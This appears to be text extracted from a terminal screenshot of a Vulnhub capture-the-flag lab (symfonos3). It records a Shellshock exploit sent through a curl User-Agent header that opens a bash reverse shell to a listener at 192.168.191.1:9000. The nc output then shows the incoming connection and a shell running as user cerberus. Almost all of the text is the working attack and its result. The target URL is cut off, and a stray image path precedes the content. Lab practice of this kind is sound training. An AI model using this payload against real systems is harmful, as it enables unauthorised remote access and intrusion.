 ~/Vulnhub/symfonos3/screenshots curl -A "() { :; }; echo; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.191.1/9000 0>&1 &'" http:/
i-bin/underworld
~/Vulnhub/symfonos3/screenshots
~/Vulnhub/symfonos3 nc -lvnp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.191.130.
Ncat: Connection from 192.168.191.130:44152.
bash: no job control in this shell
cerberus@symfonos3:/usr/lib/cgi-bin$ id
id
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data),1003(pcap)
cerberus@symfonos3:/usr/lib/cgi-bin$